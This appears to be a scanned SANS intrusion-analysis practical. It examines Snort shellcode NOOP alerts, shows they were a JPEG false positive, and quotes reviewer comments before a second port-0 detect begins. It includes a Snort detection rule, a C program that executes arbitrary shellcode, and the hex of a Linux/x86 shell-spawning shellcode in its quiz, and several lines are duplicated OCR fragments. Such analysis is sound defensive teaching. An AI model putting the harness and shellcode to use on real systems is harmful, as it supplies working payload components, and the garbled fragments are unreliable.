

515

The outside interface seems to be letting pretty much everything in. This interface is probably owned by the customers ISP or some other unmanaged place and therefore would not block any ports.

interface seems to be letting pretty much everything in. This<br>
noted by the customers ISP or some other unmanaged place<br>
ock any ports.<br>
3 is letting out the following ports<br>
is 2 cether src 0:0:c:4:b2:33 awk '{print \$13}' 0:0:c:4:b2:33 is letting out the following ports tcpdump -ner 2002.9.2 ether src 0:0:c:4:b2:33 awk '{print  $$13$ }' awk -F \. '{print  $$5$ }' sort -u 1066: 1071 1500 1506 1536 1697 1863 80

 $h$  Server Web Server

tcpdump -ner 2002.9.2 src net 115.74.0.0/16 and src port 80 awk '{print \$11}' awk -F \. '{print\$1"."\$2"."\$3"."\$4}'sort-u 115.74.249.202

2) Detect was generated by

The packets in the dump were produced by snort that was setup to log binary dumps of packets that caused alerts. It is unknown what ruleset was used. You probably noticed that the packet has a bad checksum error. This is due to the IP addresses being obfuscated. Also, the Dmglen is 1500 in the detect but 1514 in the tcpdump output because tcpdump includes the ethernet layer which is 14 bytes.

snort -c /etc/snort/snort.conf -l ./logs -r ./2002.9.2 -k none -dyev > snort.txt -c config-file Use the rules located in file config-file.

-l log-dir

Set the output logging directory to log-dir. All plain text alerts and packet logs go into this directory. If this option is not specified, the default logging directory is set to /var/log/snort.

-r tcpdump-file

Read the tcpdump-formatted file tcpdump-file. This will cause Snort to read and process the file fed to it. This is useful if, for instance, you've got a bunch of SHADOW files that you want to

process for content, or even if you've got a bunch of reassembled packet fragments which have been written into a tcpdump formatted file.

-k checksum-mode

Tune the internal checksum verification functionality with alert-mode. Valid checksum modes include all, noip, notcp, noudp, noicmp, and none. All activates checksum verification for all supported protocols. Noip turns off IP checksum verification, which is handy if the gateway router is already dropping packets that fail their IP checksum checks. Notcp turns off TCP checksum verification, all other checksum modes are on. noudp turns off UDP checksum verification. Noicmp turns off ICMP checksum verification. None turns off the entire checksum

verification subsystem.

-d Dump the application layer data when displaying packets in verbose or packet logging mode.

- -y Include the year in alert and log files
- -e Display/log the link layer packet headers.

-v Be verbose. Prints packets out to the console. There is one big problem with verbose mode: it's slow. If you are doing IDS work with Snort, don't use the '-v' switch, you WILL drop packets. ===================================================================



snarf -d snarf/ -cgidir /usr/local/snortsnarf/cgi/ -rulesfile /etc/snort/snort.conf logs/alert



#### 3) Description of attack

war anatoer aneinpis to oven we state. anowing them<br>to inter. This allows the attacker to execute arbitrary code. The<br>states in given the address to their shellcode, then the buffer. After<br>tacker inputs the address to thei There are a lot of alerts in this snort output. We have some scanning, a possible trojan, and lots of traffic from a popular worm at that time. What stood out for me were the shellcode alerts. Considering part 1 of my paper is on buffer overflows this might be a good a chance to put in to practice what was talked about. In the case of a stack based buffer overflow an attacker attempts to overflow the stack allowing them to overwrite the instruction pointer. This allows the attacker to execute arbitrary code. The buffer generally consists of some NOOP's, the shellcode, then the buffer. After the buffer is where the attacker inputs the address to their shellcode. Calculating the correct address is hard and using NOOP's helps. A NOOP is a null instruction and the process will just skip over them. If the address which the attacker supplies points to anywhere in the NOOP sled it will make it to the shellcode.

alert ip \$EXTERNAL\_NET \$SHELLCODE\_PORTS -> \$HOME\_NET any (msg:"SHELLCODE x86 inc ebx NOOP"; content:"CCCCCCCCCCCCCCCCCCCCCCCC"; classtype:shellcode-detect; sid:1390; rev:5;)

So what is this alert looking for. The rule doesn't specify a source and destination IP address or the destination port. It does however specify the source port. The variable \$SHELLCODE PORTS is defined as follows:

 $\mathbb{S}$ var SHELLCODE PORTS !80

It is saying to not alert on traffic sent from port 80. This is due to the high probability of a false positive in web traffic. In the packet content it looks for a string of C's. "CCCCCCCCCCCCCCCCCCCCCCCC"

A C translates to 0x43 in hex. If you read my paper you are probably wondering why this signature isn't looking for 0x90(NOOP). Well a 0x43 is the instruction 'inc ebx' on an x86 system. There is a signature that looks for 0x90's and attackers try to bypass this by using another instruction that leads to the same effect. Incrementing ebx has pretty much no effect in most cases so it works just as good as a NOOP instruction.

In total there were 8 packets that set off these alerts.

```
[**] [1:1390:4] SHELLCODE x86 inc ebx NOOP [**]
[Classification: Executable code was detected] [Priority: 1]
10/02/02-05:13:47.256507 0:3:E3:D9:26:C0 -> 0:0:C:4:B2:33 type:0x800
len:0x5EA
81.19.69.18:8000 -> 115.74.249.65:63742 TCP TTL:46 TOS:0x0 ID:15191 IpLen:20
DgmLen:1500 DF
***A**** Seq: 0x6812E8FB Ack: 0x97C707F Win: 0xFFFF TcpLen: 20
[**] [1:1390:4] SHELLCODE x86 inc ebx NOOP [**]
[Classification: Executable code was detected] [Priority: 1]
10/02/02-06:37:36.456507 0:3:E3:D9:26:C0 -> 0:0:C:4:B2:33 type:0x800
len:0x5EA
```
q: 0xC9C106A6 Ack: 0x15633 Win: 0xFFFF TcpLen: 20<br>0:4] SHELLCODE x86 inc ebx NOOP [\*\*]<br>1010: Executable code was detected] [Priority: 1]<br>1:42:49.496507 0:3:E3:D9:26:C0 -> 0:0:2:4:E2:33 type:<br>3000 -> 115.74.249.65:62923 TCP 10/02/02-08:16:21.696507 0:3:E3:D9:26:C0 -> 0:0:C:4:B2:33 type:0x800<br>lon:0x5FA 81.19.69.18:8000 -> 115.74.249.65:64856 TCP TTL:46 TOS:0x0 ID:23063 IpLen:20 DgmLen:1500 DF \*\*\*A\*\*\*\* Seq: 0x657C10C6 Ack: 0x15547 Win: 0xFFFF TcpLen: 20 [\*\*] [1:1390:4] SHELLCODE x86 inc ebx NOOP [\*\*] [Classification: Executable code was detected] [Priority: 1] 10/02/02-06:37:52.936507 0:3:E3:D9:26:C0 -> 0:0:C:4:B2:33 type:0x800 len:0x5EA 81.19.69.18:8000 -> 115.74.249.65:64995 TCP TTL:46 TOS:0x0 ID:37373 IpLen:20 DgmLen:1500 DF \*\*\*A\*\*\*\* Seq: 0xC9C106A6 Ack: 0x15633 Win: 0xFFFF TcpLen: 20 [\*\*] [1:1390:4] SHELLCODE x86 inc ebx NOOP [\*\*] [Classification: Executable code was detected] [Priority: 1] 10/02/02-06:42:49.496507 0:3:E3:D9:26:C0 -> 0:0:C:4:B2:33 type:0x800 len:0x5EA 81.19.69.18:8000 -> 115.74.249.65:62923 TCP TTL:46 TOS:0x0 ID:61567 IpLen:20 DgmLen:1500 DF \*\*\*A\*\*\*\* Seq: 0x32751503 Ack: 0x158E9 Win: 0xFFFF TcpLen: 20 [\*\*] [1:1390:4] SHELLCODE x86 inc ebx NOOP [\*\*] [Classification: Executable code was detected] [Priority: 1] 10/02/02-06:44:01.916507 0:3:E3:D9:26:C0 -> 0:0:C:4:B2:33 type:0x800 len:0x5EA 81.19.69.18:8000 -> 115.74.249.65:63384 TCP TTL:46 TOS:0x0 ID:45998 IpLen:20 DgmLen:1500 DF \*\*\*A\*\*\*\* Seq: 0x77A38F7 Ack: 0x1595F Win: 0xFFFF TcpLen: 20 [\*\*] [1:1390:4] SHELLCODE x86 inc ebx NOOP [\*\*] [Classification: Executable code was detected] [Priority: 1] len:0x5EA 81.19.69.18:8000 -> 115.74.249.65:62455 TCP TTL:46 TOS:0x0 ID:31226 IpLen:20 DgmLen:1500 DF \*\*\*A\*\*\*\* Seq: 0xB3A070C3 Ack: 0xAD6566D6 Win: 0xFFFF TcpLen: 20 [\*\*] [1:1390:4] SHELLCODE x86 inc ebx NOOP [\*\*] [Classification: Executable code was detected] [Priority: 1] 10/02/02-08:16:26.276507 0:3:E3:D9:26:C0 -> 0:0:C:4:B2:33 type:0x800 len:0x5EA 81.19.69.18:8000 -> 115.74.249.65:62536 TCP TTL:46 TOS:0x0 ID:34252 IpLen:20 DgmLen:1500 DF \*\*\*A\*\*\*\* Seq: 0x122BABB4 Ack: 0xAD7F4737 Win: 0xFFFF TcpLen: 20 [\*\*] [1:1390:4] SHELLCODE x86 inc ebx NOOP [\*\*] [Classification: Executable code was detected] [Priority: 1] 10/02/02-08:16:39.876507 0:3:E3:D9:26:C0 -> 0:0:C:4:B2:33 type:0x800 len:0x5EA 81.19.69.18:8000 -> 115.74.249.65:62624 TCP TTL:46 TOS:0x0 ID:42869 IpLen:20 DgmLen:1500 DF \*\*\*A\*\*\*\* Seq: 0xA191D6DF Ack: 0xADC01A39 Win: 0xFFFF TcpLen: 20

#### 4) Attack mechanism

One thing to note about the NOOP alerts is that the source port for all of them is 8000. The destination port are all very high random port numbers. It is very likely that this is return traffic of some web page the internal host requested. In the signature you will notice that it says to exclude port 80. This is due to the high probability of generating a false positive when viewing web traffic. Port 8000 in this detect is most likely a proxy port. Looking at the packet you can see the HTTP headers so there packets are indeed HTTP traffic. Just because it is HTTP traffic still doesn't mean that it is a false positive though.

6507 00:03:e3:d9:26:c0 > 00:00:00:04:04:b2:33, ethertype<br>ength 1514: TP (tos 0x0, ttl 46, id 42869, offset 0,<br>0, bad cksum 2c68 (->9cf5):1) 81.19.69.18.8000 ><br>65.62624: . bad cksum 4c66 (->9cf5):1) 81.19.69.18.8000 ><br>27106 0x00f0: 6e6e 6563 7469 6f6e 3a20 636c 6f73 650d nnection:.close. 08:16:39.876507 00:03:e3:d9:26:c0 > 00:00:0c:04:b2:33, ethertype IPv4 (0x0800), length 1514: IP (tos 0x0, ttl 46, id 42869, offset 0, flags [DF], length: 1500, bad cksum 2c88 (->9cf5)!) 81.19.69.18.8000 > 115.74.249.65.62624: . [bad tcp cksum 466d (->b6da)!] 2710689503:2710690963(1460) ack 2915047993 win 65535 0x0000: 0000 0c04 b233 0003 e3d9 26c0 0800 4500 .....3....&...E. 0x0010: 05dc a775 4000 2e06 2c88 5113 4512 734a ...u@...,.Q.E.sJ 0x0020: f941 1f40 f4a0 a191 d6df adc0 1a39 5010 .A.@.........9P. 0x0030: ffff 466d 0000 4854 5450 2f31 2e31 2032 ..Fm..HTTP/1.1.2 0x0040: 3030 204f 4b0d 0a53 6572 7665 723a 2074 00.OK..Server:.t 0x0050: 6874 7470 642f 322e 3232 6265 7461 3420 httpd/2.22beta4. 0x0060: 3134 6e6f 7632 3030 310d 0a43 6f6e 7465 14nov2001..Conte 0x0070: 6e74 2d54 7970 653a 2069 6d61 6765 2f6a nt-Type:.image/j 0x0080: 7065 670d 0a44 6174 653a 2057 6564 2c20 peg..Date:.Wed,. 0x0090: 3032 204f 6374 2032 3030 3220 3137 3a31 02.Oct.2002.17:1 0x00a0: 353a 3430 2047 4d54 0d0a 4c61 7374 2d4d 5:40.GMT..Last-M 0x00b0: 6f64 6966 6965 643a 2057 6564 2c20 3032 odified:.Wed,.02 0x00c0: 204f 6374 2032 3030 3220 3135 3a30 393a .Oct.2002.15:09: 0x00d0: 3233 2047 4d54 0d0a 4163 6365 7074 2d52 23.GMT..Accept-R 0x00e0: 616e 6765 733a 2062 7974 6573 0d0a 436f anges:.bytes..Co 0x0100: 0a43 6f6e 7465 6e74 2d4c 656e 6774 683a .Content-Length: 0x0110: 2037 3134 300d 0a0d 0aff d8ff e000 104a .7140..........J 0x0120: 4649 4600 0102 0000 6400 6400 00ff ec00 FIF.....d.d..... 0x0130: 1144 7563 6b79 0001 0004 0000 000d 0000 .Ducky......... 0x0140: ffee 000e 4164 6f62 6500 64c0 0000 0001 ....Adobe.d..... 0x0150: ffdb 0084 0013 1010 1811 1826 1717 2630 ...........&..&0 0x0160: 251e 2530 2c25 2424 252c 3b33 3333 3333 %.%0,%\$\$%,;33333 0x0170: 3b43 3e3e 3e3e 3e3e 4343 4343 4343 4343 ;C>>>>>>CCCCCCCC 0x0180: 4343 4343 4343 4343 4343 4343 4343 4343 CCCCCCCCCCCCCCCC 0x0190: 4343 4343 4301 1418 181f 1b1f 2518 1825 CCCCC....... 8.. 8 0x01a0: 3425 1f25 3443 3429 2934 4343 4340 3340 4%.%4C4))4CCC@3@ 0x01b0: 4343 4343 4343 4343 4343 4343 4343 4343 CCCCCCCCCCCCCCCC 0x01c0: 4343 4343 4343 4343 4343 4343 4343 4343 CCCCCCCCCCCCCCCC 0x01d0: 4343 4343 4343 ffc0 0011 0800 e401 5403 CCCCCC........T. 0x01e0: 0122 0002 1101 0311 01ff c400 8600 0002 .".............. 0x01f0: 0301 0101 0000 0000 0000 0000 0000 0304 ................ 0x0200: 0002 0501 0607 0100 0301 0100 0000 0000 ................  $0 \times 0$  210: 0000 0000 0000 0000 0102 0304 1000 0201 ................ 0x0220: 0303 0107 0106 0602 0203 0000 0001 0200 ................ 0x0230: 1121 0331 1204 4151 6171 2232 1305 1481 ....AQaq"2.... 0x0240: 91a1 4252 06b1 d162 7223 33c1 82e1 4392 ..BR...br#3...C. 0x0250: 3415 1101 0101 0100 0301 0101 0003 0100 4............... 0x0260: 0000 0000 0111 0221 3112 4103 5161 3242 .......!1.A.Qa2B 0x0270: 13ff da00 0c03 0100 0211 0311 003f 00f6 .............?..  $0x0280: 82f7 9d9e 77f6 d7cb 7d5e 2fa7 ca7f cb8e ... w...}$ 



Looking at the packet there are definitely quite a few 'C's in there. If these are part of a NOOP sled there are some definite problems with it though. First off the sled is disjointed. Generally a buffer overflow has the following format.

NOOP sled shellcode buffer EIP

There is a section of C's and then some various data then more C's. It's possible that this is a very small buffer and the attacker just decided to use C as the NOOP sled and the buffer. If that is the case then the shellcode is between the C's.

Here is our supposed shellcode: 01 14 18 18 1f 1b 1f 25 18 18 25 34 25 1f 25 34 43 34 29 29 34 43 43 43 40 33 40

To see if our shellcode actually does something we can insert it into a simple C program like the one below. The following program will execute the shellcode you specify in the shellcode variable. You need to put a \x before each 2 byte group.

```
that is the case then the shellcode is between the Cs.<br>
4 The 11 D 11 25 18 18 25 34 25 11 25 34 43 34 29 29 34 43 43 4<br>
shellcode actually does something we can insert it into a side<br>
field the Shellcode control of the sh
char shellcode[] =
"\x01\x14\x18\x18\x1f\x1b\x1f\x25\x18\x18\x25\x34\x25\x1f\x25\x34\x43\x34\x29
\x29\x34\x43\x43\x43\x40\x33\x40";
main()
{
            int *ret;
```
ret =  $(int *)$  & ret + 2; (\*ret) = (int)shellcode;

Running this causes a segmentation fault. If it was valid shellcode it would have executed whatever it was trying to do. It is possible that the shellcode is for a different architecture but based on the information in the packet the server is running Tiny HTTP which is most likely on a Linux/x86 system.

So after doing all this analysis it is pretty safe to say this is a false positive. You might look at this packet and immediately see it is a false positive but it isn't always going to be that easy. It usually a good idea to look into packets that could possibly be a buffer overflow.

#### 5) Correlations

}

Looking at the packet you can see some words at the beginning of the packet. I did a google search for JFIF, Ducky, and Adobe. Turns out this is part of the header for a JFIF file. JFIF is the image format used by a JPEG image. The layout of a jpeg header can found here at the link below.

http://www.obrador.com/essentialjpeg/headerinfo.htm .

You can actually see the header markers for each section of the jpeg in the packet. It was the quantization table that contained the part which looked like a buffer overflow.

It understandable how an image could set off this alert considering the amount of images that are transferred over a web page. Sooner or later you will get a false positive.

6) Probability the source address was spoofed

eseabour a connection between the atacker and the vector<br>whatever they plan to do. Even if they did spoof their IP add<br>e any confirmation that their attack was successful. In this c<br>trieving a web page it would pointless f It is very unlikely that the source address was spoofed. First off the packets are TCP packets and are going to require a 3-way handshake. Second, most buffer overflows are going to establish a connection between the attacker and the victim so the attacker can perform whatever they plan to do. Even if they did spoof their IP address they wouldn't have any confirmation that their attack was successful. In this case since it was just a user retrieving a web page it would pointless for someone to spoof the IP address.

7) Evidence of active targeting

Since this was a false positive there wasn't any active targeting going on. It was just a user viewing a web page.

8) Severity

severity = (criticality + lethality) - (system countermeasures + network countermeasures)

criticality - 2

 $\mathbb{R}^n$  for the state  $\mathbb{R}^n$  for a state  $\mathbb{R}^n$ It is unknown what the internal host is used for but based on the traffic seen from the host it is most likely just a user's workstation.

lethality - 1 This turned out to be a false positive.

system countermeasures - 2

Considering some of the traffic that is seen from this host ie. file sharing, adware traffic, etc. it is likely the host is not being managed very well.

network countermeasures - 2 The firewall seems to be letting a lot of traffic in on various port that it should not be such as 21, 515, 53.

Severity =  $-1$  ( This attack was a false positive and is not threat to the network.

9) Defensive recommendation

Add !8000 to the SHELLCODE\_PORTS variable so false positives will not show up due to web traffic. If this was indeed a buffer overflow attack it would be wise to make sure the application used is updated. This kind of vulnerability became much more viable when Microsoft released a jpeg vulnerability. Patches are available.

10) Multiple choice test question

What does the following shellcode do if anything (Note: Linux/x86)?

Tip: Buffer overflows usually have the following format. NOOPS Shellcode Buffer EIP

The C program that was listed earlier can help you execute the shellcode.

a) opens a port

b) spawns a shell

c) copies a file d) nothing

answer: b

The shellcode is below:

eb1a 5e31 c088 4607 8d1e 895e 0889 460c b00b 89f3 8d4e 088d 560c cd80 e8e1 ffff ff2f 6269 6e2f 7368

If you input that into the program above it will spawn a shell.

12) Submission to Intrusions mailing list

This detect was posted to the Intrusions mailing list on 06/29/0. I received the following responses.

http://lists.sans.org/pipermail/intrusions/2004-June/008126.html

From: riptide@digitaltorque.com To: "Intrusions List \(GCIA Practicals\)" <intrusions@lists.sans.org>

 $\mathbb{S}$ Date: 06/29/04 05:25

088 4607 8d1e 895e 0889 460c b00b 89f3 8d4e 088d 560c<br>
2f 7368<br>
hat into the program above it will spawn a shell.<br>
ion to Intrusions mailing list<br>
was posted to the Intrusions mailing list on 06/29/0. I receive<br>
ms.org/pip I think you did well in portraying the intent of this snort detect. There is one statement, however, that I think should be corrected if you will be dedicating part 1 of your paper towards buffer overflows. You say that, "A buffer overflow is an attempt of the attacker to overflow the stack allowing them to overwrite the instruction pointer."

That statement is mostly true, however there are buffer overflow attacks that do not involve the stack like heap attacks. I know it's kind of a minor detail to point out, but you are dedicating the first part of your paper towards buffer overflows.

I really liked the detail you got into explaining the string of C's and why they are used.

- Marcus Wu

I had neglected to mention heap overflows because I am still inexperienced in writing heap overflows. I updated part 1 and the detect to mention that stack overflows are not the only type. I did not go into explaining heap overflows as they could be explained in a paper all in itself.

From: Joe Matusiewicz <joem@nist.gov> To: "Intrusions List \(GCIA Practicals\)" <intrusions@lists.sans.org>, intrusions@lists.sans.org

http://lists.sans.org/pipermail/intrusions/2004-June/008126.htmlDate: 06/29/04 10:58

Comments at the end....

<snip>

Exerts like this too many times...I recognized it instantly as a<br>
Second the going for a while  $-1$  thought you would fall<br>
Source pont stays the same but the destination port<br>
Jou did recognize that it was the response to I've seen packets like this too many times...I recognized it instantly as a false positive. You had me going for a while -- I thought you would fall into that trap. Source port stays the same but the destination port changes and you did recognize that it was the response to a request. You didn't get fooled by port 8000 either. I did like the way you ran the shell code and recognized that it may not work on other architectures.

What I would like to see is what happens if you point a browser to:

http://81.19.69.18/ and

http://81.19.69.18:8000

 $\mathbb{R}^n$  final final final principal principal based on  $\mathbb{R}^n$ Would that help to prove your case?

Hope this helps....

-- Joe

I was able to connect to 81.19.69.18 on port 80. Apparently it is a russian news website. I was not able to connect port 8000. The website is www.lenta.ru and if you do a tcpdump while visiting the website you will notice that it transfers the web page over port 8000 after you make the request on port 80.

#### **Detect #2 Port 0 traffic**

[\*\*] [1:524:7] BAD-TRAFFIC tcp port 0 traffic [\*\*] [Classification: Misc activity] [Priority: 3] 07/15/02-17:31:07.914488 0:3:E3:D9:26:C0 -> 0:0:C:4:B2:33 type:0x800 len:0x42 211.47.255.22:36080 -> 46.5.106.99:0 TCP TTL:47 TOS:0x0 ID:0 IpLen:20 DgmLen:52 DF \*\*\*\*\*\*S\* Seq: 0x418D8B9F Ack: 0x0 Win: 0x16D0 TcpLen: 32 TCP Options (6) => MSS: 1460 NOP NOP SackOK NOP WS: 0

4488 211.47.255.22.36080 > 46.5.106.99.0: 8 [bad top<br>1099795359(0) win 5840 <msa 1460, nop.nop.sackok, nop.v<br>0, 1en 52, bad cksum eB1c1)<br>05 6a63 eGf0 0000 4166 eB1c d32f f116<br>05 6a63 eGf0 0000 4166 eB1c d32f f116<br>02 16d0 9 17:31:07.914488 211.47.255.22.36080 > 46.5.106.99.0: S [bad tcp cksum f8f8!] 1099795359:1099795359(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, len 52, bad cksum e81c!) 0x0000 4500 0034 0000 4000 2f06 e81c d32f ff16 E..4..@./..../..<br>0x0010 2e05 6a63 8cf0 0000 418d 8b9f 0000 0000 .jc....A....... 0x0010 2e05 6a63 8cf0 0000 418d 8b9f 0000 0000 0x0020 8002 16d0 9a83 0000 0204 05b4 0101 0402 .................  $0 \times 0030$  0103 0300 ....

